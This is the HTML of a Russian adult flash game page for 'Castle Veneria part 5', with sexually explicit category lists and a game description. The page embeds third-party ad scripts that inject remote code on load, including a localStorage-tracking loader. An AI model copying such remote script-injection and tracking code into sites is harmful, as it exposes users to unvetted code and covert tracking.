

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://crazyatomicgames.com/game.php?i=251
body_size: 8023
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Порно flash игра: Замок Венерия часть 5 - АД играть онлайн</title>
<meta name="Description" content="Замок Венерия часть 5 - АД играть онлайн: Пятая часть игры замка Венерия о пленной девушке, которая ищет путь на свободу спасаясь от существ и ловушек злого колдуна. Девушка всё дальше захо">
<meta name="Keywords" content="Замок Венерия часть 5 - АД, онлайн, играть, бесплатно, игра">
<link rel="canonical" href="https://crazyatomicgames.com/game.php?i=251" />
<link href="fon_b.css" rel="stylesheet" type="text/css">
<link href="style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<style type="text/css">
.fon_site {position:relative; background-color:#181a29; box-shadow: 0px 0px 5px 5px #181a29;}

@media screen and (max-device-width: 1366px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-min.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:300px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:526px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1367px) and (max-device-width: 1680px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-middle.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:365px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:648px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1681px) {
.fon_site_pic {background-image:url(pic/game/lg-skin.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:410px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:740px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}
</style><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript" src="release/jquery.fullscreen.min.js"></script>
<script language="javascript">
function sizeGame() 
{
    var size = document.getElementById("size").value;
    var swf = document.getElementById("swf");
	var swf_a = document.getElementById("swf_a");
    swf.width = 303 + 10*size;
	swf.height = 228 + 10*size;
	swf_a.width = 303 + 10*size;
	swf_a.height = 228 + 10*size;
}
</script>
</head>

<body>
<a href='goto.php?u=aHR0cHM6Ly9ndzEuaG9vbGlyZWRpci5jb20vP3BpZD0xMTAmb2ZmZXJfaWQ9NDkmc3ViMT1DQUc=' rel="nofollow" class='br' target="_blank">&nbsp;</a><div class="fon_site_pic">
<table width='950' border='0' cellspacing='0' cellpadding='0' align='center' class='fon_site'>
<tr><td>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/FmsJdHMRkUNUv/olsBitAScSGhrWHxZyNGnpt?p_id=1950&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script type='text/javascript' src='https://drankticket.com/services/?id=175921'></script>
<noindex>
<div class="p5">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Если Вы являетесь сотрудником <b><font color='#c50505'>Роскомнадзора</font></b> или Вы считаете, что на сайте есть неправомерный материал, то напишите нам на <img src="img/mail_rkn_new.png" border="0" class="not" align='top'> и мы <b><font color='#c50505'>в течении суток удалим</font></b> его!</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
</div>
</noindex>
<table width='100%' border='0' cellspacing='0' cellpadding='5'>
<tr>
<td width='300' valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'><img src="img/logo_site.jpg" border="0" alt="Порно игры Crazy Atomic Games" title="Порно игры Crazy Atomic Games" class='m2'><p class="title_menu" align="center">Поиск игр</p><form action="index.php" method="get" class="not">
<table width='100%' border='0' cellspacing='0' cellpadding='0' class='tbl_search'>
  <tr>
    <td align="right" valign="top"><input name='name' type='text' size='25' maxlength='40' class='search_field_pc' value="" placeholder="Введите название"></td>
    <td align="left" valign="top" width="72"><input value='' type='submit' class='search_button_style'></td>
  </tr>
</table>
<input name="cat" type="hidden" value="search">
</form></div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Лучшие игры</p><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=3%C4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">3Д</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C0%E7%E0%F0%F2%ED%FB%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Азартные</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C0%F0%EA%E0%E4%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Аркады</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%E6%EE%EF%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Большие жопы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Большие сиськи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C2%E8%EA%F2%EE%F0%E8%ED%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Викторины</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C3%EE%EB%EE%E2%EE%EB%EE%EC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Головоломки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C4%EE%E2%E5%F1%F2%E8_%E4%EE_%EE%F0%E3%E0%E7%EC%E0" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Довести до оргазма</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CA%E2%E5%F1%F2%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Квесты</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%EE%E3%E8%F7%E5%F1%EA%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Логические</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%EB%F4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Милф</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%ED%E5%F2" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Минет</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%F2_%FD%ED%E4_%F4%E0%EA" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Мит энд фак</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%EE%ED%F1%F2%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Монстры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%F3%EB%FC%F2%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Мульты</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0_%F0%E0%E7%E4%E5%E2%E0%ED%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">На раздевание</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0%F0%F3%F2%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Наруто</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E8%ED%F2%E5%ED%E4%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Нинтендо</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%EE%E2%E5%EB%EB%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Новеллы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%E0%E7%EB%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Пазлы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%EE%EA%E5%EC%EE%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Покемон</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%F0%E8%EA%EB%FE%F7%E5%ED%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Приключения</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Секс</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1_%EC%E5%E6%E4%F3_%E3%F0%F3%E4%E5%E9" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Секс между грудей</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E8%EC%F3%EB%FF%F2%EE%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Симуляторы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%E5%ED%F2%E0%EA%EB%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Тентакли</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D5%E2%EE%F1%F2_%D4%E5%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Хвост Феи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D8%F3%F2%E5%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Шутеры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%DD%EA%F8%E5%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Экшен</a></p></td>
		</tr></table><hr size=1 color=#006b2f>
<p class="text" align="center"><a href="genres.php" title="Галерея жанров порно игр"><img src="img/gallery.jpg" border="0" alt="Галерея жанров порно игр" title="Галерея жанров порно игр" class='not'></a></p>
<noindex>
<hr size=1 color=#006b2f>
<p class="list_menu" align="center"><a style="color:#c50505;" href="ucs_2257.php" rel="nofollow" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#c50505'"><img src='img/sel.png' border='0'><u>Информация о графических изображениях и играх 18 U.S.C. 2257</u></a></p>
<p class="list_menu" align="center"><a style="color:#c50505;" href="parents.php" rel="nofollow" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#c50505'"><img src='img/sel.png' border='0'><u>Информация для родителей</u></a></p>
</noindex>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Недавно играли</p>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=150" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">Порно игра Сон Лиру</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=613" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">Порно игра Алита няша</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=124" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">Порно игра Секс на закате</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=672" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">Порно игра Чудо-женщина</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=521" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">Порно игра Молоко Эйприл ОНил</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=421" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">Порно игра Попка принцессы и королевский ротик</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=679" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">Порно игра Нападение в общественном туалете на Арисару</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=738" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">Порно игра Хабалу: Фэнтезийное приключение</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=719" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">Порно игра Шлюхаратун</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=359" onMouseOver="this.style.color='#006b2f'" onMouseOut="this.style.color='#000000'">Порно игра Девушка демон: Сон с воспоминаниями</a></p></td>
		</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
<td valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center"><a style="color:#FFFFFF;" href="/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Порно и эротические флэш игры</a></p>
<p class="route" align="center"><a href="/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Эротические игры</a> <img src='img/right.png' border='0' class='not'> <a href="game.php?i=251" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006b2f'">Замок Венерия часть 5 - АД</a></p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'><div class='fon_game' id="fullscreen" align='center'><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="606" height="455" align="middle" id='swf_a'>
				<param name="movie" value="game/251/251.swf" />
				<param name="quality" value="high" />
				<param name="play" value="true" />
				<param name="loop" value="true" />
				<param name="wmode" value="window" />
				<param name="scale" value="showall" />
				<param name="allowFullScreen" value="true" />
				<param name="menu" value="true" />
				<param name="devicefont" value="false" />
				<param name="salign" value="" />
				<param name="allowScriptAccess" value="always" />
				<!--[if !IE]>-->
				<object type="application/x-shockwave-flash" data="game/251/251.swf" width="606" height="455" id='swf'>
					<param name="movie" value="game/251/251.swf" />
					<param name="quality" value="high" />
					<param name="play" value="true" />
					<param name="loop" value="true" />
					<param name="wmode" value="window" />
					<param name="scale" value="showall" />
					<param name="menu" value="true" />
					<param name="allowFullScreen" value="true" />
					<param name="devicefont" value="false" />
					<param name="salign" value="" />
					<param name="allowScriptAccess" value="always" />
				</object>
				<!--<![endif]-->
			</object><script>
    window.RufflePlayer = window.RufflePlayer || {};
    window.addEventListener("load", (event) => {
        const ruffle = window.RufflePlayer.newest();
        const player = ruffle.createPlayer();
        const container = document.getElementById("container");
        container.appendChild(player);
        player.load("game/251/251.swf");
    });
</script>
<script src="ruffle/2025-10-07/ruffle.js"></script></div>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><noindex><noindex>
<p class='m_r' align="center">
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140047'></script>

<div id='e05df2643f'></div>

<script type='text/javascript' data-cfasync='false'>
	let e05df2643f_cnt = 0;
	let e05df2643f_interval = setInterval(function(){
		if (typeof e05df2643f_country !== 'undefined') {
			clearInterval(e05df2643f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e05df2643f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e05df2643f_domain + '/' + e05df2643f_path + '/' + e05df2643f_file + '.js?23337&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e05df2643f_cnt += 1;
			if (e05df2643f_cnt >= 60) {
				clearInterval(e05df2643f_interval);
			}
		}
	}, 500);
</script>
</p>
</noindex><div class='c1'><b></b></div>
		<div class='c2'><b><i><u></u></i></b></div>
		<div class='c3'><b><i></i></b></div>
		<div class='c4'><b></b></div>
		<div class='c5'><b></b></div>
		<div class='textc' align='center'>
		<p class='text' align='justify'><b><font color='#c50505'>Внимание!</font></b> Игра работает с помощью <b><font color='#006b2f'>онлайн эмулятора</font></b>! Поэтому если ничего не отображается, то не закрывайте игру, а просто наберитесь терпения и дождитесь её загрузки. Если на протяжении долгого времени игра так и не загрузилась, то скорее всего Ваш <b><font color='#006b2f'>компьютер</font></b> или <b><font color='#006b2f'>ноутбук</font></b> не достаточно мощные для воспроизведения этой игры. Поэтому не расстраивайтесь, просто найдите другую игру на нашем сайте и поиграйте в неё!</p>
		</div>
		<div class='c5'><b></b></div>
		<div class='c4'><b></b></div>
		<div class='c3'><b><i></i></b></div>
		<div class='c2'><b><i><u></u></i></b></div>
		<div class='c1'><b></b></div>
		<br>
		<div class='c1'><b></b></div>
		<div class='c2'><b><i><u></u></i></b></div>
		<div class='c3'><b><i></i></b></div>
		<div class='c4'><b></b></div>
		<div class='c5'><b></b></div>
		<div class='textc' align='center'>
		<p class='emulator_help_title' align='left'>Сделать на весь экран:</p>
		<p class='text' align='justify'><b>Для перехода в полноэкранный режим</b> нажмите на игре правой кнопкой мыши, затем из появившегося меню выберите пункт <b><font color='#006b2f'>&laquo;Полноэкранный режим&raquo;</font></b>, нажав на нём левой кнопкой мыши.
	<br><br><b>Для выхода с полноэкранного режима</b> нажмите на клавиатуре клавишу <b><font color='#006b2f'>&laquo;Esc&raquo;</font></b>, либо нажмите на игре правой кнопкой мыши, затем из появившегося меню выберите пункт <b><font color='#006b2f'>&laquo;Оконный режим&raquo;</font></b>, нажав на нём левой кнопкой мыши.</p>
		</div>
		<div class='c5'><b></b></div>
		<div class='c4'><b></b></div>
		<div class='c3'><b><i></i></b></div>
		<div class='c2'><b><i><u></u></i></b></div>
		<div class='c1'><b></b></div>
		<br></noindex><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h1 align='center'>Порно игра Замок Венерия часть 5 - АД</h1>
<p class='text' align='justify'>Пятая часть игры замка Венерия о пленной девушке, которая ищет путь на свободу спасаясь от существ и ловушек злого колдуна. Девушка всё дальше заходила в глубь замка, что непроизвольно попала в самые далёкие глубины ада, населённые ужасными демонами похоти и разврата. Именно с ада колдун и призывал существ в свой замок, через особый проход, который находился в одном из подземелий замка, в который случайным образом и попала девушка. Вооружённая катаной она должна попытаться найти путь на волю, отбиваясь от демонов желающих заполучить её нежное невинное тело и наконец вырваться из плена злого колдуна.<br />
<br />
<b>Чит:</b><br />
<b>Открыть галерею</b> - 733</p><br>
<p class='text' align='left'><b>Жанры:</b> <a style="color:#006b2f;" href="index.php?cat=%D5%E5%ED%F2%E0%E9" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Хентай</a>, <a style="color:#006b2f;" href="index.php?cat=%DD%EA%F8%E5%ED" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Экшен</a><br><b>
Под Жанры:</b> <a style="color:#006b2f;" href="index.php?cat=%C0%ED%E8%EC%E5" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Аниме</a>, <a style="color:#006b2f;" href="index.php?cat=%CC%E0%E3%E8%FF" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Магия</a><br><b>
Виды секса:</b> <a style="color:#006b2f;" href="index.php?cat=%CC%E8%ED%E5%F2" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Минет</a>, <a style="color:#006b2f;" href="index.php?cat=%D1%E5%EA%F1" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Секс</a>, <a style="color:#006b2f;" href="index.php?cat=%C0%ED%E0%EB" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Анал</a>, <a style="color:#006b2f;" href="index.php?cat=%CA%F3%ED%E8%EB%E8%ED%E3%F3%F1" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Кунилингус</a>, <a style="color:#006b2f;" href="index.php?cat=%C0%ED%E8%EB%E8%ED%E3%F3%F1" onMouseOver="this.style.color='#363636'" onMouseOut="this.style.color='#006b2f'">Анилингус</a><br><b>
